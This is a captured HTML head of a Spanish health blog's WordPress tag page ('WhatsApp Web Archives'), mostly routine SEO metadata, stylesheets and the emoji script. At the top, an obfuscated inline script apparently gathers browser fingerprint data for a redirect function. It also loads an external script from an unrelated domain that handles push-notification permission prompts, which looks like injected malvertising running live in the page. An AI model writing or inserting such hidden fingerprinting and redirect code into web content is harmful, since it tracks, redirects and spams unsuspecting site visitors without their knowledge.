

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saludfisicaonline.com/tag/whatsapp-web/
body_size: 24323
content:
<!doctype html>
<html lang="es-ES">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script>
	
	<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//desekansr.com/d97/baa61/mw.min.js?z=5087580'+'&sw=/sw-check-permissions-5744d.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>WhatsApp Web Archives - Salud F&iacute;sica Online</title>
	<link rel="canonical" href="https://saludfisicaonline.com/tag/whatsapp-web/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WhatsApp Web Archives" />
	<meta property="og:url" content="https://saludfisicaonline.com/tag/whatsapp-web/" />
	<meta property="og:site_name" content="Salud F&iacute;sica Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://saludfisicaonline.com/tag/whatsapp-web/","url":"https://saludfisicaonline.com/tag/whatsapp-web/","name":"WhatsApp Web Archives - Salud F&iacute;sica Online","isPartOf":{"@id":"https://saludfisicaonline.com/#website"},"primaryImageOfPage":{"@id":"https://saludfisicaonline.com/tag/whatsapp-web/#primaryimage"},"image":{"@id":"https://saludfisicaonline.com/tag/whatsapp-web/#primaryimage"},"thumbnailUrl":"https://saludfisicaonline.com/wp-content/uploads/2019/10/Como-saber-si-alguien-espia-tus-mensajes-de-WhatsApp-desde-WhatsApp-Web.jpg","breadcrumb":{"@id":"https://saludfisicaonline.com/tag/whatsapp-web/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://saludfisicaonline.com/tag/whatsapp-web/#primaryimage","url":"https://saludfisicaonline.com/wp-content/uploads/2019/10/Como-saber-si-alguien-espia-tus-mensajes-de-WhatsApp-desde-WhatsApp-Web.jpg","contentUrl":"https://saludfisicaonline.com/wp-content/uploads/2019/10/Como-saber-si-alguien-espia-tus-mensajes-de-WhatsApp-desde-WhatsApp-Web.jpg","width":448,"height":235},{"@type":"BreadcrumbList","@id":"https://saludfisicaonline.com/tag/whatsapp-web/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saludfisicaonline.com/"},{"@type":"ListItem","position":2,"name":"WhatsApp Web"}]},{"@type":"WebSite","@id":"https://saludfisicaonline.com/#website","url":"https://saludfisicaonline.com/","name":"Salud F&iacute;sica Online","description":"Consejos de Salud y Remedios","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saludfisicaonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed" href="https://saludfisicaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Feed de los comentarios" href="https://saludfisicaonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salud F&iacute;sica Online &raquo; Etiqueta WhatsApp Web del feed" href="https://saludfisicaonline.com/tag/whatsapp-web/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saludfisicaonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saludfisicaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--sunset-orange: #ff4a52;--wp--preset--color--rose-bud: #faa8ac;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-five-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1763328820' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='apsc-frontend-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1763328820' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rating-css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/ranna-core/assets/css/recipe-rating.css?ver=1763328820' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs-front-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/frontend.css?ver=1763328820' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='xs_login_font_login_css-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=1763328820' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1763328820' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1763328820' type='text/css' media='all' />
<link rel='stylesheet' id='rt-style-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/style.css?ver=1763329511' type='text/css' media='all' />
<link rel='stylesheet' id='ranna-gfonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700%7CSource+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/bootstrap.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flaticon-ranna-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/fonts/flaticon-ranna/flaticon.css?ver=1763328820' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/nivo-slider.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/magnific-popup.css?ver=1763328820' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1763328820' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/select2.min.css?ver=1.4.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-default-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/default.css?ver=1763328820' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-elementor-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/elementor.css?ver=1763328820' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ranna-style-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/style.css?ver=1763328822' type='text/css' media='all' />
<style id='ranna-style-inline-css' type='text/css'>
    .entry-banner {
	        background-color: #E5E5E5;
	    }
    .content-area {
    padding-top: 80px;
    padding-bottom: 80px;
    }
	        .post-detail-style2 #page .content-area {
        background-image: url(  );
        background-color: #FFFFFF;
        }
	        #page {
        background-color: #FFFFFF;
        }
	
	
</style>
<link data-minify="1" rel='stylesheet' id='rt-canvas-menu-css' href='https://saludfisicaonline.com/wp-content/cache/min/1/wp-content/themes/ranna/assets/css/rt-canvas-menu.css?ver=1763328822' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.carousel.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://saludfisicaonline.com/wp-content/themes/ranna/assets/css/owl.theme.default.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen:700&#038;display=swap&#038;ver=1721262076" /></noscript><style id='ranna-dynamic-inline-css' type='text/css'>
